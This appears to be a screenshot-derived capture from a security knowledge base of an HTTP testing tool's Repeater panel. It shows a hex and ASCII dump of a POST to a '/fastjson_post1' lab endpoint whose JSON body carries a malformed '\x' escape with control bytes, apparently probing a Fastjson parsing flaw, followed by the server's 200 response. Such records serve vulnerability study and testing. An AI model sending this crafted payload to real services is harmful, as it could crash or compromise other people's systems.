 Go
Cancel
<
>
Target: http://10.0.83.6:8092
?
Request
Raw
Params
Headers
Hex
JSON Beautifier
0 50 4f 53 54 20 2f 66 61 73 74 6a 73 6f 6e 5f 70 POST /fastjson_p
1 6f 73 74 31 20 48 54 54 50 2f 31 2e 31 0d 0a 48 ost1 HTTP/1.1H
2 6f 73 74 3a 20 31 30 2e 30 2e 38 33 2e 36 3a 38 ost: 10.0.83.6:8
3 30 39 32 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 092Accept: */*
4 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 Accept-Languag
5 65 3a 20 65 6e 0d 0a 55 73 65 72 2d 41 67 65 6e e: enUser-Agen
6 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 t: Mozilla/5.0 (
7 63 6f 6d 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 compatible; MSIE
8 20 39 2e 30 3b 20 57 69 6e 64 6f 77 73 20 4e 54 9.0; Windows NT
9 20 36 2e 31 3b 20 57 69 6e 36 34 3b 20 78 36 34 6.1; Win64; x64
a 3b 20 54 72 69 64 65 6e 74 2f 35 2e 30 29 0d 0a ; Trident/5.0)
b 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
c 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a eContent-Type:
d 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6a 73 6f application/jso
e 6e 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 nContent-Lengt
f 68 3a 20 31 32 0d 0a 0d 0a 7b 22 61 22 3a 22 5c h: 12{"a":"\
10 78 1a 1a 22 7d -- -- -- -- -- -- -- -- -- -- -- x□□"}
Response
JSON Beautifier
Raw
Headers
Hex
HTTP/1.1 200
Content-Type:
text/plain;charset=
UTF-8
Content-Length: 53
Date: Tue, 24 Sep
2019 10:04:17 GMT
Connection: close
{"data":"Hello
null, Your age is
null","success":200
}
?
...
0 mat
Done
186 bytes | 47 millis
'零组资料文库'